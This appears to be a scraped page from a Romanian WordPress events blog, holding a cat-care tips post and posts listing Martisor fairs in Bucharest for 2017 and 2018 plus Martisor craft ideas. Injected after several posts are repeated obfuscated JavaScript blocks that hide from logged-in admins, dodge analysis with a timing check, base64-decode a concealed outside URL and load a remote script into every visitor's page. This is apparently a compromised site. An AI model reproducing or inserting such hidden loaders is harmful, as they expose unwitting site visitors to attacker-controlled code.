<h2>1. Groom your cat regularly</h2>
<p>Whether your cat has short or long fur, they&#8217;ll benefit greatly from regular brushing or combing. This helps remove the dead hair from their coat so they don&#8217;t ingest it while self-grooming.</p>
<h2>2. Provide fresh water daily</h2>
<p>Clean, fresh water is essential for your cat&#8217;s good health. If your cat doesn&#8217;t seem to drink from a bowl, consider providing them with a tall glass (some cats don&#8217;t like to bend down to drink) or a cat fountain. Be sure to replenish the water with a fresh supply every day.</p>
<h2>3. Make sure you have enough litter boxes</h2>
<p>A general rule of thumb for litter boxes is one for each cat plus one more. So if you have 2 cats, you should have 3 litter boxes. To encourage good litter box habits, keep the litter boxes clean. This may mean scooping more than once per day.</p>
<h2>4. Notice if your cat starts urinating outside its litter box</h2>
<p>Sometimes a cat will urinate outside their litter box if the box is dirty. But before you blame the accident on the state of the litter box or your cat&#8217;s naughty behavior, schedule a visit to the veterinarian. A change in litter box habits sometimes means that a cat has a urinary tract infection or other medical issue. Check out the <a href="https://petfriendlybox.com/products/wags-advance-for-dogs"><em>best flea and tick treatments</em></a>.</p>
<h2>5. Train your cat to use a scratching post</h2>
<p>Not only will this help prevent damage to your furniture, it will help your cat stretch their muscles and keep their claws in top condition. Regular scratching on an appropriate surface such as carpet, sisal, or cardboard helps remove the old layers from your cat&#8217;s claws.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/idei-martisoare-crosetate-2018/" rel="bookmark"><time class="entry-date published" datetime="2018-02-27T14:18:47+03:00">27 February 2018</time><time class="updated" datetime="2025-10-17T21:07:58+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/martisor/" rel="category tag">Martisor</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/idei-martisoare-crosetate-2018/#respond">Leave a comment<span class="screen-reader-text"> on 2018 &#8211; CATS 101: BASIC HEALTH &#038; CARE TIPS</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6634" class="post-6634 post type-post status-publish format-standard hentry category-evenimente-2018 category-martisor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/" rel="bookmark">Targuri de Martisor la Bucuresti in 2018</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong>Lista targurilor de Martisor ce au loc in Capitala in perioada februarie &#8211; martie 2018.</strong></p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-martisorului-2018-la-muzeul-aranului-roman/124969/e.html" target="_blank" rel="noopener noreferrer">Targul Martisorului 2018 la Muzeul Taranului Roman</a> (24 februarie &#8211; 1 martie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-mar-i-or-bucure-ti-inima-ta/124970/e.html" target="_blank" rel="noopener noreferrer">Targul de Martisor – Bucuresti, Inima Ta</a> (24 februarie &#8211; 8 martie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/dichisar-targ-de-martisor-de-2x-mai-mare/124921/e.html" target="_blank" rel="noopener noreferrer">Dichisar &#8211; Targ de Martisor</a> (24-25 februarie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-martisor-la-auchan-titan/124998/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la Auchan Titan</a> (12 februarie &#8211; 8 martie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/conferinte-si-seminarii-targuri/atelier-de-mar-i-oare-impaslite/124971/e.html" target="_blank" rel="noopener noreferrer">Atelier de mărțișoare împâslite</a> (21 februarie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-martisor-si-ziua-femeii/124972/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor si Ziua Femeii la Bordei</a> (25 februarie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-martisor-bounty-fair-31/124973/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor Bounty Fair</a> (24-25 februarie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-martisor-si-dragobete/124950/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor @ The Vintage</a> (24-25 februarie)</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/festivaluri-targuri/divertiland-fest-targul-de-martisoare/125004/e.html" target="_blank" rel="noopener noreferrer">Targ de martisoare Divertiland Fest</a> (25 februarie)</p>
<p>Targul de Martisor de la Mega Mall (12 februarie &#8211; 12 martie)</p>
<p>Targul de Martisor de la  Plaza România (10-24 februarie)</p>
<div id='gallery-2' class='gallery galleryid-6634 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-din-materiale-reciclabile/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-din-materiale-reciclabile-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-traditionale-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/martisoare-traditionale-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-handmade-cu-mesaje/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/martisoare-handmade-cu-mesaje-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-din-fetru-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/martisoare-din-fetru-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-cu-flori-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-cu-flori-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-brose-floricele-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/Martisoare-Brose-floricele-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/martisoare-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/martisoare-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/idei-martisoare-2018/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/idei-martisoare-2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/martisoare-din-fetru-2018.jpg"><img class="aligncenter size-full wp-image-6639" alt="martisoare din fetru 2018" src="https://www.vinsieu.ro/blog/wp-content/uploads/2018/02/martisoare-din-fetru-2018.jpg" width="530" height="400" /></a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/" rel="bookmark"><time class="entry-date published" datetime="2018-02-19T11:19:29+03:00">19 February 2018</time><time class="updated" datetime="2025-10-17T21:08:05+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/evenimente-2018/" rel="category tag">Evenimente 2018</a>, <a href="https://www.vinsieu.ro/blog/category/martisor/" rel="category tag">Martisor</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-la-bucuresti-in-2018/#respond">Leave a comment<span class="screen-reader-text"> on Targuri de Martisor la Bucuresti in 2018</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6501" class="post-6501 post type-post status-publish format-standard hentry category-evenimente-2017 category-martisor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-2017/" rel="bookmark">Targuri de Martisor &#8211; Bucuresti 2017</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: center;"><strong>Lista targurilor de Martisor din Bucuresti:</strong></p>
<p style="text-align: center;">***</p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-mar-i-or/116550/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la Magazinul Victoria</a> <strong>26 feb &#8211; 1 mar</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/bounty-fair-targ-de-martisor-2017/116561/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la Casa Universitarilor</a> <strong>25 &#8211; 26 feb</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-handmade-martisor/116562/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la Sheraton Bucharest Hotel</a> <strong>24 &#8211; 25 feb</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-martisor-la-muzeul-national-al-taranului-roman/117293/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la MNTR</a><strong> 25 feb &#8211; 1 mar</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-martisorului-2017/117159/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la Bucuresti Mall si Plaza Romania</a> <strong>17 feb &#8211; 3 mar</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-martisorul-norocos/117271/e.html" target="_blank" rel="noopener noreferrer">Targ de Martisor la Casa Monteoru</a> <strong>24 feb &#8211; 1 mar</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-martisor-la-jolieville-galleria/117177/e.html" target="_blank" rel="noopener noreferrer"> Targ de Martisor la JolieVille</a> <strong>25 feb &#8211; 8 mar</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-martisor/116953/e.html">Targ de Martisor la Vintage Pub</a> <strong>25 &#8211; 25 feb</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri-petreceri-festivaluri/targul-de-martisoare-divertiland-spring-fest-2017/117135/e.html">Targ de Martisor la Divertiland Playland</a> <strong>26 feb</strong></p>
<p style="text-align: center;"><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri-alte-evenimente/mama-fest-editie-de-martisor/117146/e.html">Targ de Martisor Mama Fest</a> <strong>26 feb</strong></p>
<p style="text-align: center;"><strong> <a href="https://www.vinsieu.ro/blog/wp-content/uploads/2017/01/targ-de-martisoare.jpg"><img class="aligncenter size-full wp-image-6509" alt="targ-de-martisoare" src="https://www.vinsieu.ro/blog/wp-content/uploads/2017/01/targ-de-martisoare.jpg" width="560" height="300" /></a></strong></p>
<p style="text-align: center;">
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-2017/" rel="bookmark"><time class="entry-date published" datetime="2017-01-26T15:30:47+03:00">26 January 2017</time><time class="updated" datetime="2025-10-17T21:11:37+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/evenimente-2017/" rel="category tag">Evenimente 2017</a>, <a href="https://www.vinsieu.ro/blog/category/martisor/" rel="category tag">Martisor</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/targuri-de-martisor-2017/#respond">Leave a comment<span class="screen-reader-text"> on Targuri de Martisor &#8211; Bucuresti 2017</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6149" class="post-6149 post type-post status-publish format-standard hentry category-informatii-utile category-martisor">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/idei-martisoare-2016/" rel="bookmark">Idei martisoare 2016</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Zapada incepe sa se topeasca, soarele straluceste tot mai tare iar noi ne apropiem cu pasi repezi de primavara. Luna martie simbolizeaza renasterea naturii, moment sarbatorit traditional cu Martisorul.</p>
<p>Iata cateva idei de martisoare pe care sa le daruiesti persoanelor dragi:</p>
<p>&nbsp;</p>
<p><strong>Martisoare din FIMO (lut)</strong></p>
<div id='gallery-3' class='gallery galleryid-6149 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/fimo-martisoare/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/fimo-martisoare-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-fimo-2016/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-fimo-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-fimo/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-fimo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-din-lut-sau-fimo-flori/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/Martisoare-din-lut-sau-fimo-flori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-fimo-buburuze-2/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-fimo-buburuze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-fimo-flori-2016/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-fimo-flori-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-flori-din-fimo/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-flori-din-fimo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-flori-fimo/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-flori-fimo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p><strong>Martisoare din plante uscate</strong></p>
<div id='gallery-4' class='gallery galleryid-6149 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/flori-martisoare-crosetate/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/flori-Martisoare-crosetate-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-flori-naturale-uscate/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-flori-naturale-uscate-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-flori-uscate/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-flori-uscate-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/martisoare-flori-uscate/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/martisoare-flori-uscate-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>&nbsp;</p>
<p><strong>Martisoare din fetru</strong></p>
<div id='gallery-5' class='gallery galleryid-6149 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-din-fetru-bufnite/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-bufnite-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.vinsieu.ro/blog/idei-martisoare-2016/idei-martisoare-din-fetru-flori/'><img width="150" height="150" src="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-flori-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-flori-150x150.jpg 150w, https://www.vinsieu.ro/blog/wp-content/uploads/2016/01/idei-martisoare-din-fetru-flori.jpg 539w" sizes="(max-width: 150px) 85vw, 150px" /></a>
